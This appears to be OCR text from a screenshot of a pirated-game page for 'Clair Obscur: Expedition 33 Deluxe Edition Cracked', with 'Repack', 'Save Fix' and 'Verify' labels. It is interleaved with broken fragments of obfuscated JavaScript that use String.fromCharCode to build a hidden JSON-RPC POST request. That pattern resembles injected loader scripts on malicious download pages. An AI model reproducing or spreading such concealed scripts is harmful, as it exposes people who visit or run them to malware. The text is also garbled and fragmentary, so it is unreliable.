
,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.
Clair Obscur: Expedition 33
,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)
Deluxe Edition Cracked
Update Repack Save Fix
Verify